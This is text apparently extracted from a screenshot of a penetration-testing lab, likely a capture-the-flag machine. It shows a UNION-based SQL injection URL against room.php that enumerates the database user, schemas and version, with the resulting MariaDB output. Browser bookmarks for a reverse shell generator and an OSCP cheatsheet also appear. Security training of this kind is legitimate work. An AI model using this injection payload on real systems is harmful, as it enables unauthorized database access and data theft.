 10.10.10.143/room.php?cod=7 UNION SELECT ALL 1,user(),(SELECT group_concat(schema_name,":") FROM information_schema.schemata),database(),@@version,6,7
yberChef Reverse Shell Generator Hacking/OSCP cheatsh... NSF https://www.netsecfoc... My Clients Control Pan...
10.1.37-MariaDB-0+deb9u1
DBadmin@localhost
$
hotel:,information_schema:,mysql:,performance_schema:
/ per night
hotel
Go to book!